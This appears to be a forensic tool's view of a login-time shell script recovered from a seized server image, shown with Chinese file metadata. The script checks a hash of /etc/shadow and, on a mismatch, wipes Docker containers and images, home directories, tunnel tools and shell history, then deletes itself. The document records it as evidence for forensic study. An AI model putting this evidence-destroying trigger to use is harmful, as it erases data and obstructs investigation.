 名称： check-system.sh
扩展名： sh
类型： 文件
大小： 580 B
创建时间： 2024-07-05 16:51:00
访问时间： 2024-07-10 10:41:39
修改时间： 2024-07-05 16:51:00
MetaAddr： 1051075
全路径： 涉案服务器检材.E01/分区4/etc/profile.d/check-system.sh
加密类型： 未加密
已删除： 否
原类型视图 文本视图 十六进制视图
PAGE ZOOM HIGHLIGHT
Page 1
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi